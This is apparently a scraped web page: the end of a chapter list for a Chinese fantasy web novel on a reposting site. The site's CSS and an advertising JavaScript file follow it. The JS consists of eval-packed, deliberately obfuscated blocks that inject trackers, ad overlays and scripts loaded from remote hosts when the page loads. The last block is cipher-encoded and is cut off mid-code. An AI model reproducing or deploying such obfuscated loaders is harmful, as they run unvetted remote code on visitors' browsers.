title="234：“灭体”与“灭魂”之战">234：“灭体”与“灭魂”之战</a></li><li><a href="/34985/1118" title="235：破壁！">235：破壁！</a></li><li><a href="/34985/1119" title="236：魔“奴”">236：魔“奴”</a></li><li><a href="/34985/1120" title="237：又见魔体">237：又见魔体</a></li><li><a href="/34985/1121" title="238：六道魔尊">238：六道魔尊</a></li><li><a href="/34985/1122" title="239：你是我的眼">239：你是我的眼</a></li><li><a href="/34985/1123" title="240：偌大的棋局">240：偌大的棋局</a></li><li><a href="/34985/1124" title="241：白虎壁碎">241：白虎壁碎</a></li><li><a href="/34985/1125" title="242：最后的防线">242：最后的防线</a></li><li><a href="/34985/1126" title="243：千万年后的重逢">243：千万年后的重逢</a></li><li><a href="/34985/1127" title="244：有我在此，雀壁永存！">244：有我在此，雀壁永存！</a></li><li><a href="/34985/1128" title="245：纸画皮">245：纸画皮</a></li><li><a href="/34985/1129" title="246：集结青龙之壁">246：集结青龙之壁</a></li><li><a href="/34985/1130" title="247：世界范围内的增兵">247：世界范围内的增兵</a></li><li><a href="/34985/1131" title="248：不期而来的人们">248：不期而来的人们</a></li><li><a href="/34985/1132" title="279：铁御门之变">279：铁御门之变</a></li><li><a href="/34985/1133" title="250：符师之树">250：符师之树</a></li><li><a href="/34985/1134" title="251：幻器之争">251：幻器之争</a></li><li><a href="/34985/1135" title="251：幻器之争">251：幻器之争</a></li><li><a href="/34985/1136" title="253：这是老子的幻器！">253：这是老子的幻器！</a></li><li><a href="/34985/1137" title="254：影子">254：影子</a></li><li><a href="/34985/1138" title="255：灵悟者">255：灵悟者</a></li><li><a href="/34985/1139" title="256：第一百个">256：第一百个</a></li><li><a href="/34985/1140" title="257：于鬼才">257：于鬼才</a></li><li><a href="/34985/1141" title="258：灭灵">258：灭灵</a></li><li><a href="/34985/1142" title="259：噩梦，从未结束">259：噩梦，从未结束</a></li><li><a href="/34985/1143" title="260：天机可以泄露">260：天机可以泄露</a></li><li><a href="/34985/1144" title="261：有序止于混乱">261：有序止于混乱</a></li><li><a href="/34985/1145" title="262：心的力量？">262：心的力量？</a></li><li><a href="/34985/1146" title="263：魔临天下！">263：魔临天下！</a></li><li><a href="/34985/1147" title="264：杀机">264：杀机</a></li><li><a href="/34985/1148" title="265：献祭">265：献祭</a></li><li><a href="/34985/1149" title="266：阵不成阵">266：阵不成阵</a></li><li><a href="/34985/1150" title="267：为王而战！">267：为王而战！</a></li><li><a href="/34985/1151" title="268: 逆天伐神！">268: 逆天伐神！</a></li><li><a href="/34985/1152" title="269：孤独的英雄">269：孤独的英雄</a></li><li><a href="/34985/1153" title="270：自由与吾魂同在！">270：自由与吾魂同在！</a></li><li><a href="/34985/1154" title="271：兽神守壁">271：兽神守壁</a></li><li><a href="/34985/1155" title="272：魔族分裂">272：魔族分裂</a></li><li><a href="/34985/1156" title="273：分魂">273：分魂</a></li><li><a href="/34985/1157" title="274：末日之战！（一更）">274：末日之战！（一更）</a></li><li><a href="/34985/1158" title="275：末日之战！（结局）">275：末日之战！（结局）</a></li><li><a href="/34985/1159" title="番1   妖龙大婚（众人合集）">番1   妖龙大婚（众人合集）</a></li><li><a href="/34985/1160" title="番2 我乃姬无忧">番2 我乃姬无忧</a></li><li><a href="/34985/1161" title="番3 王者行空">番3 王者行空</a></li><li><a href="/34985/1162" title="番4 梦回远古">番4 梦回远古</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-21"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xbiquge123.com/css/style.min.css?version=1.0.1
body_size: 3005
content:
*{padding:0;margin:0;border:none}body{background:#E9FAFF}ul,ol{list-style:none}a{color:#333;text-decoration:none}.container{min-width:300px}header{position:relative;padding-bottom:42px}.top>.container{min-width:auto;position:absolute;top:18px;right:10px;font-size:12px;display:flex;align-items:center;height:14px}.top>.container span,.top .history{color:#fff;cursor:pointer;background:#007BB1;padding:0 8px;line-height:26px;height:26px;display:inline-block;margin-left:5px;border-radius:3px}.top>.container .message{display:none}.center{height:47px;background:#4baacd;border-bottom:1px #4399b8 solid}.logo{height:48px}.logo>a{line-height:48px;padding:0 10px;font-weight:normal;color:#fff;font-size:24px;text-shadow:#8c8989 3px 3px 6px}.search{display:flex;position:absolute;bottom:-10px;min-width:300px;width:100%;padding:10px;box-sizing:border-box}.search>input{padding:0 10px;flex:1;border:1px solid #A6D3E8;height:32px;-webkit-appearance:none;border-radius:0}.search>button{color:#4caacd;border:1px solid #A6D3E8;border-left-width:0;width:70px;cursor:pointer;background:#fff;height:32px}.search>button:hover{background:#f1f1f1}nav{display:flex;flex-wrap:wrap;text-align:center;line-height:36px;background:#4baacd;font-size:16px}nav>a{width:25%;color:#fff}.footer_yd{background:#4baacd;height:60px;display:flex;justify-content:center;align-items:center;font-size:14px;margin-top:10px}.footer_yd a,.footer_yd span{color:#c5d7df;width:100px;text-align:center;line-height:30px;cursor:pointer;margin:0 10px}.footer_pc{display:none}.totop{position:fixed;top:70%;right:20px;width:60px;height:60px;line-height:60px;text-align:center;color:#fff;border-radius:50%;overflow:hidden;background:rgba(0,0,0,.15);display:none}.totop:hover{background:rgba(0,0,0,.6)}.totop>div{cursor:pointer;width:100%}.hot_4{margin:10px}.hot_4_item a{padding:10px;display:flex}.hot_4_item .cover{padding:2px;background:#fff;border:2px solid #ddd}.hot_4_item img{display:block;width:82px;height:106px}.hot_4_item>a:hover img{transition:all .2s;transform:scale(1.05)}.hot_4_item>a:hover .hot_name{transition:all .2s;color:#FD5500}.hot_4_item .hot_4_rt{margin-left:10px;flex:1;width:100px}.hot_4_item .hot_top{line-height:28px;display:flex;justify-content:space-between;border-bottom:1px dotted #A6D3E8;font-size:16px}.hot_4_item .hot_name{flex:1;width:100px;margin-right:10px;font-weight:bold;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hot_4_item .author{font-size:14px;color:#B3B3B3;max-width:72px;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hot_4_item .hot_des{padding-top:5px;color:#555;font-size:13px;word-break:break-word;height:80px;line-height:1.6;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.hot_9_name{background:#E1ECED;line-height:32px;padding:0 10px;font-size:14px;color:#555}.hot_9_item{font-size:12px;margin:0 10px;line-height:32px;display:flex;border-bottom:1px solid #DDDDDD}.hot_9_item span{color:#555}.hot_9_item a{font-size:14px;flex:1;width:100px;padding:0 10px;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hot_9_item a:hover{transition:all .2s;color:#FD5500}.hot_9_item .author{max-width:70px;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fenlei_item{margin-top:10px}.fenlei h2 a{font-size:14px;color:#555;display:block;background:#E1ECED;line-height:32px;padding-left:10px}.fenlei h2 a:hover{transition:all .2s;color:#FD5500}.fenlei img{width:72px;height:86px}.fenlei .hot_des{height:60px;-webkit-line-clamp:3}.update{margin-top:10px}.update h2{font-size:14px;color:#555;background:#A6D3E8;line-height:32px;padding-left:10px}.update li{display:flex;font-size:12px;margin:0 10px;line-height:32px;border-bottom:1px solid #DDDDDD}.update span{color:#555}.update a{flex:1;padding-left:10px;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.update a:hover{transition:all .2s;color:#FD5500}.update .author,.update time{display:none}.link{display:none;font-size:12px;margin:10px 10px 0}.link a{color:#6F78A7;margin-right:10px;margin-bottom:5px}.link a:hover{color:#FD5500}.save{text-align:center;margin:10px 0}.save a{color:#FD5500}.bread{margin:0 10px;font-size:12px}.bread a{color:#6F78A7;padding:3px}.bread a:hover{transition:all .2s;color:#FD5500}.bread span{padding:3px;color:#aaa}.page{font-size:12px;display:flex;margin:0 10px;justify-content:flex-end;align-items:center}.page input{padding:3px;border:1px solid #ccc}.page a,.page span{padding:3px 5px}.page .btn{border:1px solid #ccc;border-radius:3px;background:#fff}.page span.btn{cursor:not-allowed;color:#ccc}.his_tip{padding:10px 10px 0}.his{padding:10px 10px 0}.his_none{text-align:center;flex:1}.his_item{margin-bottom:10px;box-sizing:border-box;padding:10px;border:1px solid #d7d7d7;border-radius:6px;background:#fef9ef;display:flex}.his_item .cover{margin-right:8px;display:block;padding:2px;background:#fff;border:2px solid #ddd}.his_item .cover img{display:block;width:72px;height:86px}.his_rt{flex:1;width:100px;line-height:1.6;color:#888;font-size:14px}.his_rt a{display:block;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.his_title{display:flex;justify-content:space-between}.his_title span{width:70px;text-align:center;border-radius:3px;cursor:pointer;margin-left:10px;border:1px solid #FF4643;color:#FF4643}.his .read{display:flex}.his .read a{flex:1}.his_rt a:hover{transition:all .2s;color:#FD5500}.info{margin:10px}.info_lt{float:left;margin-right:10px;padding:2px;border:2px solid #ccc}.info_lt img{display:block;width:98px;height:122px}.info_title{font-size:22px}.info_ct{color:#555;font-size:14px;line-height:1.8}.info_ct div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.info_ct .ud{display:flex}.info_ct .ud a{color:#6F78A7;flex:1;width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.info_ct .ud a:hover{transition:all .2s;color:#FD5500}.info_btn{margin-top:10px;display:flex;justify-content:space-between}.info_sc,.info_bottom,.info_start{display:block;width:33%;height:32px;line-height:32px;color:#fff;text-align:center;border-radius:5px;margin:0 5px;cursor:pointer}.info_sc{background:#f0962a}.info_bottom{background:#658fbd}.info_start{background:#eb2650}.des{margin-top:10px;font-size:14px;color:#666;word-break:break-word}.des span{font-weight:bold}.list_top{font-size:16px;padding:5px 10px;background:#C3DFEA;line-height:1.5;text-align:center}.list ul{display:flex;flex-wrap:wrap;font-size:14px}.list li{width:50%;border-bottom:1px dashed #CCC;line-height:36px}.list li a{color:#444;padding:0 10px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.list li a:visited{color:#aaa}.set{background:#ececec;display:flex;justify-content:center;height:32px;align-items:center;margin-top:10px;font-size:14px;border-bottom:1px solid #ddd}.set_item{margin:0 10px}.set_item select{border:1px solid #B2B2B2;width:60px;height:22px;border-radius:3px;background:#fff}.text_btn{display:flex}.text_btn a{text-align:center;width:33.33%;line-height:36px;background:#f4f0e9;border:1px solid #ece6da;color:#008000}.text h1{margin:10px;font-size:18px;text-align:center}.article{color:#555;font-size:20px;padding:0 15px;line-height:1.6em;word-wrap:break-word;text-indent:1em}.article p{margin:1.6em 0}.tui_box{color:#999;font-size:12px;margin-top:10px;line-height:1.8em}.tui a{color:#6F78A7;margin-right:10px}@media (min-width:980px){.save{margin-bottom:10px}.container{width:980px;padding:0 10px;margin:0 auto}header{position:relative;padding-bottom:0}.top{background:#E1ECED;border-bottom:1px solid #A6D3E8}.top>.container{position:static;height:28px;line-height:28px;font-size:14px;display:flex;justify-content:space-between}.top>.container span,.top .history{color:#808080;padding:0;background:none}.top span:hover,.top a:hover{text-decoration:underline}.top>.container .message{margin-right:10px;display:inline-block}.center{display:flex;align-items:center;border:none;background:none;height:70px;justify-content:space-between}.logo>a{font-size:40px;color:#0065b5}.logo>a:hover{text-decoration:underline}.search{position:static;width:auto}.search>input{width:300px}nav>a{line-height:42px;flex:1;background:#88C6E5}nav>a:hover{background:#63b0d6;text-decoration:underline}.footer_yd{display:none}.footer_pc{margin-top:10px;padding:10px;border-top:1px solid #88C6E5;display:block;text-align:center;font-size:12px;color:#555;line-height:1.8}.footer_pc .message:hover{text-decoration:underline;cursor:pointer}.hot{display:flex}.hot_4{background:#FEF9EF;flex:1;margin:0;padding:10px;margin-right:10px;border:3px solid #C3DFEA;display:flex;flex-wrap:wrap}.hot_4_item{width:50%}.hot_4 img{width:100px;height:130px}.hot_4_item:hover .hot_name{text-decoration:underline}.hot_4 .hot_des{height:100px;-webkit-line-clamp:5}.hot_9{background:#FEF9EF;width:300px;border:3px solid #C3DFEA}.hot_9_item a:hover{text-decoration:underline}.fenlei{display:flex;border:3px solid #C3DFEA;margin-top:10px;background:#FEF9EF}.fenlei .hot_4_item{width:100%}.fenlei_item{border-right:dotted 1px #A6D3E8;margin-top:0;flex:1}.update{background:#E1ECED;border:3px solid #88C6E5}.update a:hover{text-decoration:underline}.update .author,.update time{display:block;color:#B3B3B3}.update a{flex:2}.update .chapter{flex:3}.update .author{width:90px;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-left:30px}.update time{margin-left:40px}.link{display:block}.class .hot_4{margin-right:0}.class .hot_4_item{width:33.33%}.bread{margin:10px 0}.bread a:hover{text-decoration:underline}.page{margin-top:10px}.his_tip{padding:0 0 10px}.his{display:flex;flex-wrap:wrap;justify-content:space-between;border:3px solid #C3DFEA}.his_none{padding-bottom:10px}.his_item{width:49.5%}.his_rt a:hover{text-decoration:underline}.his_rt .del:hover{background:#FF4643;color:#fff}.info{margin:10px 0 0;padding:10px;border:2px solid #88C6E5}.info_ct{display:flex;flex-wrap:wrap}.info_ct div{width:50%}.info_ct .ud a:hover{text-decoration:underline}.info_btn{padding-bottom:10px;border-bottom:1px dashed #88C6E5}.info_sc:hover,.info_bottom:hover,.info_start:hover{text-decoration:underline}.list{margin-top:10px;border:2px solid #88C6E5}.list li{width:33.33%}.list li a:hover{transition:all .2s;color:#FD5500;text-decoration:underline}.text{border:2px solid #88C6E5}.set{margin-top:0}.text_btn a:hover{text-decoration:underline;color:#FD5500}.tui a:hover{text-decoration:underline}}body[style*="#222222"] *,body[style*="rgb(34,"] *{background-color:#222222!important;color:#777777!important;border-color:#777777!important}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-21
body_size: 6308
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 q=[{3:\'1C\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.B.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.I\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-y\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-y\'},{3:\'4.1U.5\',2:\'x-w-v-r-u\',1:\'G-l\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-l\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-P\',1:\'G-g\'},{3:\'4.W.5\',2:\'X-U-V-T-S\',1:\'G-g\'},{3:\'4.L.5\',2:\'Q-R-M-O-N\',1:\'G-g\'},{3:\'4.Y.8\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'12-13-14-Z-10\',1:\'G-h\'},{3:\'4.11.I\',2:\'18-19-1a-15-16\',1:\'G-17\'},{3:\'4.32.5\',2:\'33-31-2Z-30-34\',1:\'G-t\'},{3:\'4.38.5\',2:\'39-37-35-36-2R\',1:\'G-t\'},{3:\'4.2S.8\',2:\'2Q-2O-2P-2T-2X\',1:\'G-A\'},{3:\'4.2Y.5\',2:\'2W-2U-2V-3a-3q\',1:\'G-A\'},{3:\'4.3r.3s\',2:\'3n-3o-3p-3w-3v\',1:\'G-3t\'},{3:\'4.3u.8\',2:\'3f-3g-3b-3c-3d\',1:\'G-K\'},{3:\'4.3k.5\',2:\'3l-3m-3h-3i-3j\',1:\'G-K\'},{3:\'4.3e.8\',2:\'2j-2k-2i-2g-2h\',1:\'G-k\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-k\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-k\'},{3:\'4.2e.8\',2:\'2f-2d-2b-2c-2r\',1:\'G-z\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-z\'},];7 6=q.2M(e=>e.3===2N.2L);i(6){7 a=d.2J(\'a\')[0];i(6.2){7 9=d.o(\'c\');9.s=\'F://2K.B.5/c.n\';9.2v(\'2w-2u-D\',6.2);9.C=J;a.p(9)};i(6.1){7 b=d.o(\'c\');b.s=\'F://4.2s.5/f/n?D=\'+6.1;b.C=J;a.p(b);7 j=d.o(\'c\');j.2t=`E.m=E.m||[];2x f(){m.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;a.p(j)};};',62,219,'|googleId|umamiId|base|www|com|siteInfo|var|uk|script1|body|script2|script|document||gtag|YK3F2DE890|2JNQSVLL18|if|script3|Q3DCQ5D6LK|1435PNCX0V|dataLayer|js|createElement|appendChild|siteList|a0b8|src|WRHCKYG4VG|84361a500a9b|40ea|35bf|4685a227|SSHWBYJFFH|G89MHYHSKG|Q3J3VN8HNM|sniuw|async|id|window|https||ttxs7|xyz|true|9G042GV7QL|bqgs77|4d42|460fb43d80a0|93df|4001f9480bba|f0952de3|8ace|9b01a8c76520|91ab|6bed|4122|xbqg77|a53574d3|biquge123|b480|71139c791182|biquge8|4e328f0d|05fc|4ef4|8795|b301241b766f|G696MWD6XP|ac3e73b4|93d2|4a8d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|386f|4275|cd6c5cf1|48f44ab7e12a|jlyy|917e|76a4|4010|87c1b5d0|0e2218084d3e|jlyy1|4453|9a5f|8ccd|xbqg666|da937240|4ccf6bd23b83|42a4|ab66|296f|xbiquge77|06554e04|871f|421f|baa0|3fe9ab2bdf8b|xyys|e49f9582|3be3|4b41|8084|d8719467b0ea|xkyy2|d9ec4822|4f3b|3cc185c8|3cdf|43b0|2240d413ab80|wkdy|org|4KP7EP02G6|xkyy777|5bd3540c5a0f|9313'.split('|'),0,{}));


// read
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('F(1j<1i&&[\'2.1k.c\',\'2.1m.c\',\'2.1l.c\',].1e(1d.1f)){M.m(\'1h\',P k(e){1 8=o 1g.Y(\'W://2.10.c/11/5/1t\',{12:\'N\',1s:{\'K-I\':\'1u/x-2-1w-1v\'},6:\'I=4\'}).d(7=>l);1 5=8?o 8.L().d(7=>l):l;F(!5||5.1o!=13)1n;1{p,f,U}=5.1p[0];1 6=9.1r("6")[0];1 q=9.A(\'r\');q.B=`#3{j:1q;z-14:19;18:0;H:Z%;1c:1b(-Z%);17:T;16-K:1a;15-1U:T-1T;h:g%;1W-h:1V}#3>a{j:1S;h:g%;u:1P}#3>a>f{h:g%;u:g%;1O-1R:1Q}.J{j:y;v:0;H:0;t:#O;E-D:20;s:C 0 0 C}.n{j:y;21:0;v:0;s:0 1Z 1Y 1X;t:#O;E-D:1C}`;6.w(q);1 b=9.A("1B");b.p="3";b.B=`<a 1E="1D:;"><i G="J">1y</i><i G="n">1x</i><f 1A="${f}"1z="1K-1J"></a>`;6.w(b);6.r.1M=13+\'1L\';1 X=9.V(\'#3>a\');X.m(\'R\',k(e){Y(\'W://2.10.c/11/5/\'+p,{12:\'N\'}).1G(P 8=>{1F.1I(o 8.L().d(7=>7))}).d(7=>7);e.S();M.1H(U)});1 Q=9.V(\'#3 .n\');Q.m(\'R\',k(e){e.S();b.1N()})})};',62,126,'|const|www|ad_cs||ad|body|err|res|document||adCs|com|catch||img|100|width|span|position|function|false|addEventListener|ad_close|await|id|styleEl|style|padding|color|height|top|appendChild||absolute||createElement|innerHTML|1px|size|font|if|class|left|type|ad_text|content|json|window|POST|eee|async|closeEl|click|stopPropagation|flex|link|querySelector|https|aEl|fetch|50|ttxs7|api|method|200|index|align|justify|display|bottom|99999999|center|translateX|transform|location|includes|hostname|this|load|960|innerWidth|xbiquge77|xcyy44|xkyy2|return|code|data|fixed|getElementsByTagName|headers|page|application|urlencoded|form|关闭|广告|referrerpolicy|src|div|14px|javascript|href|console|then|open|log|referrer|no|px|paddingBottom|remove|object|130px|cover|fit|relative|end|items|400px|max|15px|10px|5px|9px|right'.split('|'),0,{}));


// yllm
if (eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('[\'0.7.1\',\'0.8.1\',\'0.9.1\',\'0.6.1\',\'0.4.1\',\'0.3.2\',\'0.5.1\',\'0.a.1\',\'0.f.2\',\'0.h.1\',\'0.e.1\',\'0.b.1\',].c(d.g)',18,18,'www|com|uk|biquge123|bqgns|biquges123|bqgnovels|xbqg77|xbqg777|bqgs77|xbiquge123|xyys33|includes|location|xyys3|jlyy|hostname|jlyy1'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF 